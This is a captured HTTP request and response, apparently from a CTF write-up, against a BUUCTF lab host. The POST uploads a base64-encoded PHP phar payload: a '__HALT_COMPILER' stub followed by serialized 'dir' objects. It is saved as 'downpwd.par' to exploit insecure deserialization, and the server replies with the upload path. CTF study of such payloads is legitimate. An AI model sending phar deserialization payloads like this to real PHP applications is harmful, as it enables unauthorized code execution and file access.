 Request
Raw Params Headers Hex
POST /?http:%2f%2f6e108d13-f035-4fb1-bc51-9e19d9de90fd.node4.buuoj.cn:81%2f HTTP/1.1
Host: 6e108d13-f035-4fb1-bc51-9e19d9de90fd.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 446
Origin: http://6e108d13-f035-4fb1-bc51-9e19d9de90fd.node4.buuoj.cn:81
Connection: keep-alive
Referer: http://6e108d13-f035-4fb1-bc51-9e19d9de90fd.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
action=upload&url=data%3Atext%2Fhtml%3Bbase64%2CX19IQUxUX0NPTVBJTEVSKCk7ID8%2BDQrZAAAAAQAAABEAAAABAAAAAACjAAAATzo
zOiJkaXIiOjM6e3M6NzoidXNlcmRpciI7Tzoz0iJkaXIiOjM6e3M6NzoidXNlcmRpciI7czo0MToiLi91cGxvYWQvY2M1NTFhYjAwNWIyZTYwZmJ
kYzg4ZGU4MDliMmM0YjEiO3M6MzoidXJsIjtOO3M6ODoiZmlsZW5hbWUiO047fXM6MzoidXJsIjtOO3M6ODoiZmlsZW5hbWUiO047fQgAAAB0ZXN
0LnR4dAQAAACGET9iBAAAAAx%2Bf9i2AQAAAAAAAHRlc3TSbTpovuwwPh8TbCUNrImseECwagIAAABHQk1C&filename=downpwd.par&dir=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 26 Mar 2022 14:16:23 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 54
Connection: keep-alive
your file in : upload/cc551ab005b2e60fbdc88de809b2c4b1